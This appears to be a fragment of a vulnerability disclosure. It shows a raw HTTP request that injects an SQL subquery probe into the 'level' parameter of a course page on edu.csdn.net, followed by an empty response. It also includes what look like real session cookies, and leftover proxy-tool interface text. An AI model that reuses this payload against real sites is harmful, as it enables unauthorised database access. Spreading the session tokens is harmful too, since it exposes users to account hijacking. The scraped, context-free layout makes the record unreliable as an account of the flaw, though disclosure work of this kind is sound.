 GET /courses/p4?attr=3&c_id=0&level=(select%20(case%20when%20(1=2)%20then%201%20else%20(select%201%20union%20select%202)%20end))&t= HTTP/1.1
Host: edu.csdn.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: __utma=17226283.1369687276.1426919266.1426919266.1426919266.1;
__utmz=17226283.1426919266.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=%E7%81%AB%E7%8B%90%E6%8F%92%E4%BB%B6post;
CloudGuest=XcqtP3aiBOsF8ShsIZhINCBFnOQK0691kXweUu5VaFriGyCqk5Dy8qnO00/eW4zcUDQaW+tCerombor4ZYRVAosUk2VJYAAV80rElXSHDgGUhUaNbk7JMJF7xdxyYe9N/k8Ur79f0mCSPOA3JA7c0IK54
A+Kpx8aVaugZYRLhkzrYb0W77cGBfhLCJbsRw1l; uuid_tt_dd=-7428391059551272483_20150321; PHPSESSID=6vrbme9sjd45nvdcqqfc43slg4; dc_tos=npk1aw;
dc_session_id=1433647256820; Hm_lvt_41f57e31e4d8da8ab6b2f83d99ec7506=1433647085; Hm_lpvt_41f57e31e4d8da8ab6b2f83d99ec7506=1433647258
Connection: keep-alive
+ < > 0 matches
response
raw headers hex
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 0
www.wooyun.org